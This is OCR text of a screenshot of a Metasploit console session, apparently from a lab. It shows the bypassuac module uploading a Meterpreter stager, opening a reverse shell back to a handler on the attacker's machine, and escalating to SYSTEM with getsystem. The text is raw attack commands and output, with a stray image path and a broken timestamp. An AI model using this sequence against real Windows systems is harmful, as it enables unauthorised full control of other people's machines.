 msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.61.128:5555
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.61.180
[*] Meterpreter session 2 opened (192.168.61.128:5555 → 192.168.61.180:49159) at
58 +0800
KALI
BY OFFENSIVE SECURITY
meterpreter > getuid
Server username: lsec-PC\lsec
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >